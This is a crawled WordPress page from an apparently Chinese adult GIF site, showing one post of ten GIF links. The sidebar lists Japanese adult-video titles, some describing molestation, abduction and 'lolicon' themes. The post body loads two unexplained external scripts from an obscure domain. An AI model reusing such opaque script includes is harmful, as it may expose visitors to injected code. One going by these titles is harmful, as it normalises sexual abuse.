

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dongpic.men/%E4%BD%86%E6%84%BF%E4%BD%A0%E6%98%AF%E7%94%BB%E4%B8%AD%E4%BA%BA26-%E3%80%9010p%E3%80%91.html
body_size: 9389
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>但愿你是画中人26 【10P】  |  懂图门</title>

<meta name="description" content="" />
<meta name="keywords" content="GIF动态,动态GIF" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="懂图门 RSS Feed" href="http://dongpic.men/feed" />
<link rel="alternate" type="application/atom+xml" title="懂图门 Atom Feed" href="http://dongpic.men/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Lo/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://dongpic.men/xmlrpc.php" />
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dongpic.men/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='http://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="https://api.w.org/" href="http://dongpic.men/wp-json/" /><link rel="alternate" type="application/json" href="http://dongpic.men/wp-json/wp/v2/posts/1948" /><link rel="canonical" href="http://dongpic.men/%e4%bd%86%e6%84%bf%e4%bd%a0%e6%98%af%e7%94%bb%e4%b8%ad%e4%ba%ba26-%e3%80%9010p%e3%80%91.html" />
<link rel='shortlink' href='http://dongpic.men/?p=1948' />
<link rel="alternate" type="application/json+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e4%25bd%2586%25e6%2584%25bf%25e4%25bd%25a0%25e6%2598%25af%25e7%2594%25bb%25e4%25b8%25ad%25e4%25ba%25ba26-%25e3%2580%259010p%25e3%2580%2591.html" />
<link rel="alternate" type="text/xml+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e4%25bd%2586%25e6%2584%25bf%25e4%25bd%25a0%25e6%2598%25af%25e7%2594%25bb%25e4%25b8%25ad%25e4%25ba%25ba26-%25e3%2580%259010p%25e3%2580%2591.html&#038;format=xml" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="32x32" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<meta name="msapplication-TileImage" content="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<style>
	#post_container .fixed-hight .thumbnail{height:250px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}	
</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"></ul>
                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="http://dongpic.men/feed" target="_blank" class="icon1" title="欢迎订阅懂图门"></a></li>
                                                                                                                                                                 <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://dongpic.men/feed" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
                            </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="http://dongpic.men/" title="懂图门">                        <img src="/wp-content/themes/Lo/images/logo.png" alt="懂图门" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-zhucaidan" class="menu"><li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18099"><a href="http://dongpic.men/category/fhgif">番号GIF</a></li>
<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18098"><a href="http://dongpic.men/category/omgif">欧美GIF</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6948"><a href="http://dongpic.men/category/dtpic">GIF动态</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://aitu.men/">美女套图杂志</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6951"><a href="https://4vkip.com/">午夜影院</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6952"><a href="http://hatazi.com/">哈塔兹漫画</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6953"><a href="https://4444.skin/">福利永久网址发布</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="http://dongpic.men" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					   	 	<div class="widget box row"> 		

	<div class="tagcloud">
		<a href="http://dongpic.men/tag/gitdongtai" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10pt;">GIF动态</a>
<a href="http://dongpic.men/tag/dongtaigifwebp" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 10pt;">动态GIF</a>
<a href="http://dongpic.men/tag/fanghaogif" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 10pt;">番号GIF</a>	</div>

</div><div id="sidebar">
<div class="widget box row"><form role="search" method="get" id="searchform" class="searchform" action="http://dongpic.men/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
		<div class="widget box row">
		<h3>最近更新</h3>
		<ul>
											<li>
					<a href="http://dongpic.men/sone-487-chuanyueqinqubinushishizhonggouai.html">sone-487 川越にこにベロキスで寝取られたい！彼女がいても仕事中でもお構いなしにチュッ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-486-ruxiangbuwuntr-xianweizhanzhe-bushiqieshidaichi.html">sone-486 乳イカセ相部屋NTR セクハラ?パワハラ?嫌味?粘着… 不適切で時代遅れで...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-485-wuzhixiaoyanshaonuwomanchiai.html">sone-485 汚れを知らない笑顔少女を我慢できずにメチャクチャ痴●してやったら…彼氏より...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-484-huanzhexianyaruodabuwuai.html">sone-484 患者に嫌われたくない押し弱（よわ）ナースは大部屋でもこっそりパイズリしてく...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-483-jiaoyushixishengruobishizhongnianjiaoshiai.html">sone-483 フレッシュ教育実習生が若い彼氏よりも中年オヤジ教師にドンハマりしてくキメキ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-482-jiehunsifuyifushifan.html">sone-482 結婚したばかりなのに…私は夫のお義父さんにぐちょぐちょ舐め犯●れ虜になりま...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-481-qingchunuzijituanqucaizhongyichouqina.html">sone-481 清楚女子アナウンサーがホームレス集団を取材中に異臭ただよう寝床に拉致られ美...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-480-ruhcupyufankangqimei.html">sone-480 乳だけパンッパンなHcupに育った反抗期ツンツン妹がまさかのロリコン兄の変...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-479-kbaoruxierougujianbaofa.html">sone-479 とんでもKカップ爆乳で挟んで肉ズリ！そのまま谷間に暴発させちゃう 日常に潜...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-477-binunuyoudaxiangtanshunjianai.html">sone-477 「彼女がフェラしてくれない…」と、女友達に相談した瞬間、ち●ぽトロける喉奥...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-474-zhou-shishangzuixij-xiao-zhenyou-chutiai.html">sone-474 あなたの周りにいたかもしれない シロウト史上最細J 篠 真有 初体験3本番 篠真有</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-471-xinrenno-1-style-shishangzuixi-j-xiao-zhenyou-av.html">sone-471 新人NO.1 STYLE シロウト史上最細 J 篠 真有 AVデビュー</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-468-jinwangshaonuri-xiari.html">sone-468 今でも忘れられない…少女からオトナにサレた日 あの夏の日のようにもう一度、...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-467-nuzidashengniangxingnixiangbuwuntr-siqi.html">sone-467 女子大生ラウンジ嬢と性に溺れた相部屋ホテルNTR おじさんの私は綺麗な美女...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-466-yaruo-meiyanxingchulixudabu.html">sone-466 めちゃ押しに弱い！？ 美顔ナースに性処理させ続けたこっそり大部屋フェラチオ...</a>
									</li>
					</ul>

		</div>	<div id="sidebar-follow">
	<div class="widget box row"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://dongpic.men/category/dtpic">GIF动态</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://dongpic.men/category/fhgif/sone">sone</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dongpic.men/category/omgif">欧美GIF</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dongpic.men/category/fhgif">番号GIF</a>
</li>
			</ul>

			</div>	</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>但愿你是画中人26 【10P】</h1>
                    <div class="article_info">
                        <span class="info_category info_ico"><a href="http://dongpic.men/category/dtpic" rel="category tag">GIF动态</a></span> 
                        <span class="info_date info_ico">01-30</span>
                        <span class="info_views info_ico">403</span>
                        <span class="info_comment info_ico"><a href="http://dongpic.men/%e4%bd%86%e6%84%bf%e4%bd%a0%e6%98%af%e7%94%bb%e4%b8%ad%e4%ba%ba26-%e3%80%9010p%e3%80%91.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><img decoding="async" src="https://www.picnew.org/images/2020/12/30/092202dqj67t1q4x76tg6x.gif" alt="但愿你是画中人26 【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/30/092202obqbd5y9ydih50rf.gif" alt="但愿你是画中人26 【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/30/092203qb626aii2iuufqaz.gif" alt="但愿你是画中人26 【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/30/092206ykawhlkijdoakl6k.gif" alt="但愿你是画中人26 【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/30/222333elbzlurf3v660dtb.gif" alt="但愿你是画中人26 【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/30/222343gjjh2277qsqzq7yw.gif" alt="但愿你是画中人26 【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/30/222358snf61athta86j6qa.gif" alt="但愿你是画中人26 【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/30/222417lg4wxnwf6gws6xf4.gif" alt="但愿你是画中人26 【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/30/222448cvgauueusoge7dmc.gif" alt="但愿你是画中人26 【10P】"><img decoding="async" src="https://www.picnew.org/images/2020/12/30/222503h08mmwmw0m7wylmm.gif" alt="但愿你是画中人26 【10P】"></p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div>
<!-- AI CONTENT END 1 -->
</div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="http://dongpic.men/tag/gitdongtai" rel="tag">GIF动态</a> <a href="http://dongpic.men/tag/dongtaigifwebp" rel="tag">动态GIF</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="http://dongpic.men/%e4%bd%86%e6%84%bf%e4%bd%a0%e6%98%af%e7%94%bb%e4%b8%ad%e4%ba%ba24-%e3%80%9016p%e3%80%91.html" rel="prev">但愿你是画中人24 【16P】</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="http://dongpic.men/%e4%bd%86%e6%84%bf%e4%bd%a0%e6%98%af%e7%94%bb%e4%b8%ad%e4%ba%ba27-%e3%80%9010p%e3%80%91.html" rel="next">但愿你是画中人27 【10P】</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="http://dongpic.men/%e5%b2%9b%e5%9b%bd%e7%b2%be%e5%bd%a9gif-32p-2.html" title="岛国精彩GIF 32p" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/1e946b.gif" width="140" height="95" alt="岛国精彩GIF 32p"/>			</div>
			<div class="r_title">
					岛国精彩GIF 32p            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%861%e3%80%9010p%e3%80%91-13.html" title="我的收集1【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/317.gif" width="140" height="95" alt="我的收集1【10p】"/>			</div>
			<div class="r_title">
					我的收集1【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%862%e3%80%9010p%e3%80%91-16.html" title="我的收集2【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/278.gif" width="140" height="95" alt="我的收集2【10p】"/>			</div>
			<div class="r_title">
					我的收集2【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%864%e3%80%9011p%e3%80%91-2.html" title="个人收集4【11P】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/RPCAUBTCLIJWJRMDW.null.gif" width="140" height="95" alt="个人收集4【11P】"/>			</div>
			<div class="r_title">
					个人收集4【11P】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be5%e3%80%9010p%e3%80%91-2.html" title="自制小黄图5【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-714-27-59.gif" width="140" height="95" alt="自制小黄图5【10p】"/>			</div>
			<div class="r_title">
					自制小黄图5【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be6%e3%80%9011p%e3%80%91-2.html" title="自制小黄图6【11p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-715-35-40.gif" width="140" height="95" alt="自制小黄图6【11p】"/>			</div>
			<div class="r_title">
					自制小黄图6【11p】            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">但愿你是画中人26 【10P】：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E4%BD%86%E6%84%BF%E4%BD%A0%E6%98%AF%E7%94%BB%E4%B8%AD%E4%BA%BA26-%E3%80%9010p%E3%80%91.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
				<p>您必须<a href="http://dongpic.men/wp-login.php?redirect_to=http%3A%2F%2Fdongpic.men%2F%25e4%25bd%2586%25e6%2584%25bf%25e4%25bd%25a0%25e6%2598%25af%25e7%2594%25bb%25e4%25b8%25ad%25e4%25ba%25ba26-%25e3%2580%259010p%25e3%2580%2591.html"> [ 登录 ] </a>才能发表留言！</p>
      </div>
  </div>
    </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
